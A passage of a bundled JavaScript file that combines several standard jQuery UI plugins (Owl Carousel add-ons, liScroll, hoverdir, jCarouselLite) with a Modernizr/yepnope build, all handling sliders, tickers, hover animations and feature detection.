e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};

/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
(function (factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
})(function ($) {
    'use strict';

    function Hoverdir(element, options) {
        this.$el = $(element);
        // set options
        this.options = $.extend(true, {}, this.defaults, options);
        // initialize visibility to false for show and hide method
        this.isVisible = false;
        // get the hover for this element
        this.$hoverElem = this.$el.find(this.options.hoverElem);
        // transition properties
        this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
        // support for CSS transitions
        this.support = this._supportsTransitions();
        // load the events
        this._loadEvents();
    }

    Hoverdir.prototype = {
        defaults: {
            speed: 300,
            easing: 'ease',
            hoverDelay: 0,
            inverse: false,
            hoverElem: 'div'
        },
        constructor: Hoverdir,
        /**
         * Detect if CSS transitions are supported
         *
         * @return {Boolean}
         */
        _supportsTransitions: function () {
            if (typeof Modernizr !== 'undefined') {
                return Modernizr.csstransitions;
            } else {
                var b = document.body || document.documentElement,
                    s = b.style,
                    p = 'transition';

                if (typeof s[p] === 'string') {
                    return true;
                }

                // Tests for vendor specific prop
                var v = ['Moz', 'webkit', 'Webkit', 'Khtml', 'O', 'ms'];
                p = p.charAt(0).toUpperCase() + p.substr(1);

                for (var i = 0; i < v.length; i++) {
                    if (typeof s[v[i] + p] === 'string') {
                        return true;
                    }
                }

                return false;
            }
        },
        /**
         * Bind the events to the element
         */
        _loadEvents: function () {
            this.$el.on('mouseenter.hoverdir mouseleave.hoverdir', $.proxy(function (event) {
                this.direction = this._getDir({x: event.pageX, y: event.pageY});

                if (event.type === 'mouseenter') {
                    this._showHover();
                }
                else {
                    this._hideHover();
                }
            }, this));
        },
        /**
         * Show the hover of the element
         */
        _showHover: function () {
            var styleCSS = this._getStyle(this.direction);

            if (this.support) {
                this.$hoverElem.css('transition', '');
            }

            this.$hoverElem.hide().css(styleCSS.from);
            clearTimeout(this.tmhover);

            this.tmhover = setTimeout($.proxy(function () {
                this.$hoverElem.show(0, $.proxy(function () {
                    if (this.support) {
                        this.$hoverElem.css('transition', this.transitionProp);
                    }
                    this._applyAnimation(styleCSS.to);

                }, this));
            }, this), this.options.hoverDelay);

            this.isVisible = true;
        },
        /**
         * Hide the hover to the element
         */
        _hideHover: function () {
            var styleCSS = this._getStyle(this.direction);
            if (this.support) {
                this.$hoverElem.css('transition', this.transitionProp);
            }
            clearTimeout(this.tmhover);
            this._applyAnimation(styleCSS.from);
            this.isVisible = false;
        },
        /**
         * get the direction when the event is triggered
         * credits : http://stackoverflow.com/a/3647634
         *
         * @param {Object} coordinates
         * @returns {Interger}
         */
        _getDir: function (coordinates) {
            // the width and height of the current div
            var w = this.$el.width(),
                h = this.$el.outerHeight(),
                // calculate the x and y to get an angle to the center of the div from that x and y.
                // gets the x value relative to the center of the DIV and "normalize" it
                x = (coordinates.x - this.$el.offset().left - (w / 2)) * (w > h ? (h / w) : 1),
                y = (coordinates.y - this.$el.offset().top - (h / 2)) * (h > w ? (w / h) : 1),
                // the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
                // first calculate the angle of the point,
                // add 180 deg to get rid of the negative values
                // divide by 90 to get the quadrant
                // add 3 and do a modulo by 4 to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
                direction = Math.round((((Math.atan2(y, x) * (180 / Math.PI)) + 180) / 90) + 3) % 4;
            return direction;
        },
        /**
         * get the style when the event is triggered
         *
         * @param {(Interger|String)} direction
         * @returns {Object}
         */
        _getStyle: function (direction) {
            var fromStyle, toStyle,
                slideFromTop = {'left': '0', 'top': '-100%'},
            slideFromBottom = {'left': '0', 'top': '100%'},
            slideFromLeft = {'left': '-100%', 'top': '0'},
            slideFromRight = {'left': '100%', 'top': '0'},
            slideTop = {'top': '0'},
            slideLeft = {'left': '0'};

            switch (direction) {
                case 0:
                case 'top':
                    // from top
                    fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
                    toStyle = slideTop;
                    break;
                case 1:
                case 'right':
                    // from right
                    fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
                    toStyle = slideLeft;
                    break;
                case 2:
                case 'bottom':
                    // from bottom
                    fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
                    toStyle = slideTop;
                    break;
                case 3:
                case 'left':
                    // from left
                    fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
                    toStyle = slideLeft;
                    break;
            }

            return {from: fromStyle, to: toStyle};
        },
        /**
         * Apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
         *
         * @param {Object} styleCSS
         */
        _applyAnimation: function (styleCSS) {
            $.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
            this.$hoverElem.stop().applyStyle(styleCSS, $.extend(true, [], {duration: this.options.speed}));
        },
        /**
         * Show $hoverElem from the direction in argument
         *
         * @param {String} [direction=top] direction
         */
        show: function (direction) {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            if (!this.isVisible) {
                this.direction = direction || 'top';
                this._showHover();
            }
        },
        /**
         * Hide $hoverElem from the direction in argument
         *
         * @param {String} [direction=bottom] direction
         */
        hide: function (direction) {
            this.rebuild();
            if (this.isVisible) {
                this.direction = direction || 'bottom';
                this._hideHover();
            }
        },
        setOptions: function (options) {
            this.options = $.extend(true, {}, this.defaults, this.options, options);
        },
        /**
         * Unbinds the plugin.
         */
        destroy: function () {
            this.$el.off('mouseenter.hoverdir mouseleave.hoverdir');
            this.$el.data('hoverdir', null);
        },
        /**
         * Bind the plugin.
         */
        rebuild: function (options) {
            if (typeof options === 'object') {
                this.setOptions(options);
            }
            this._loadEvents();
        }
    };

    $.fn.hoverdir = function (option, parameter) {
        return this.each(function () {
            var data = $(this).data('hoverdir');
            var options = typeof option === 'object' && option;

            // Initialize hoverdir.
            if (!data) {
                data = new Hoverdir(this, options);
                $(this).data('hoverdir', data);
            }

            // Call hoverdir method.
            if (typeof option === 'string') {
                data[option](parameter);

                if (option === 'destroy') {
                    $(this).data('hoverdir', false);
                }
            }
        });
    };

    $.fn.hoverdir.Constructor = Hoverdir;
});
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransitions-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.csstransitions=function(){return D("transition")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};

/*!
 * jCarouselLite - v1.1 - 2014-09-28
 * http://www.gmarwaha.com/jquery/jcarousellite/
 * Copyright (c) 2014 Ganeshji Marwaha
 * Licensed MIT (https://github.com/ganeshmax/jcarousellite/blob/master/LICENSE)
*/

!function(a){a.jCarouselLite={version:"1.1"},a.fn.jCarouselLite=function(b){return b=a.extend({},a.fn.jCarouselLite.options,b||{}),this.each(function(){function c(a){return n||(clearTimeout(A),z=a,b.beforeStart&&b.beforeStart.call(this,i()),b.circular?j(a):k(a),m({start:function(){n=!0},done:function(){b.afterEnd&&b.afterEnd.call(this,i()),b.auto&&h(),n=!1}}),b.circular||l()),!1}function d(){if(n=!1,o=b.vertical?"top":"left",p=b.vertical?"height":"width",q=B.find(">ul"),r=q.find(">li"),x=r.size(),w=x<b.visible?x:b.visible,b.circular){var c=r.slice(x-w).clone(),d=r.slice(0,w).clone();q.prepend(c).append(d),b.start+=w}s=a("li",q),y=s.size(),z=b.start}function e(){B.css("visibility","visible"),s.css({overflow:"hidden","float":b.vertical?"none":"left"}),q.css({margin:"0",padding:"0",position:"relative","list-style":"none","z-index":"1"}),B.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"}),!b.circular&&b.btnPrev&&0==b.start&&a(b.btnPrev).addClass("disabled")}function f(){t=b.vertical?s.outerHeight(!0):s.outerWidth(!0),u=t*y,v=t*w,s.css({width:s.width(),height:s.height()}),q.css(p,u+"px").css(o,-(z*t)),B.css(p,v+"px")}function g(){b.btnPrev&&a(b.btnPrev).click(function(){return c(z-b.scroll)}),b.btnNext&&a(b.btnNext).click(function(){return c(z+b.scroll)}),b.btnGo&&a.each(b.btnGo,function(d,e){a(e).click(function(){return c(b.circular?w+d:d)})}),b.mouseWheel&&B.mousewheel&&B.mousewheel(function(a,d){return c(d>0?z-b.scroll:z+b.scroll)}),b.auto&&h()}function h(){A=setTimeout(function(){c(z+b.scroll)},b.auto)}function i(){return s.slice(z).slice(0,w)}function j(a){var c;a<=b.start-w-1?(c=a+x+b.scroll,q.css(o,-(c*t)+"px"),z=c-b.scroll):a>=y-w+1&&(c=a-x-b.scroll,q.css(o,-(c*t)+"px"),z=c+b.scroll)}function k(a){0>a?z=0:a>y-w&&(z=y-w)}function l(){a(b.btnPrev+","+b.btnNext).removeClass("disabled"),a(z-b.scroll<0&&b.btnPrev||z+b.scroll>y-w&&b.btnNext||[]).addClass("disabled")}function m(c){n=!0,q.animate("left"==o?{left:-(z*t)}:{top:-(z*t)},a.extend({duration:b.speed,easing:b.easing},c))}var n,o,p,q,r,s,t,u,v,w,x,y,z,A,B=a(this);d(),e(),f(),g()})},a.fn.jCarouselLite.options={btnPrev:null,btnNext:null,btnGo:null,mouseWheel:!1,auto:null,speed:200,easing:null,vertical:!1,circular:!0,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null}}(jQuery);
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
